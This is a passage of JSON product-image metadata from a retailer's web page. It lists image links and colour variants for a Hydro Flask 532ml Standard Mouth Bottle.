olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_01?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_2700_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_1200_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC600_1?%24medium%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4500_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0900_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8800_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC0100_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C54_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC6500_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC0600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC6900_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC6600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC5600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC5200_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C40_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC5700_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C78_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C94_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC4500_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC0900_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC8800_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_0100_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C54_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC6500_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_4300_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_0600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_6900_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C02_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_6600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_8300_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C89_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_5600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_7000_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC5200_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C40_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_8400_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_5700_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C78_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_C94_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_2700_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_1200_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_DC600_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_4500_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_0900_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fs\u002Fcapeunionmart\u002F137754_8800_set","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"set"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_1?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_2?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_3?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_4?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_5?%24small%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  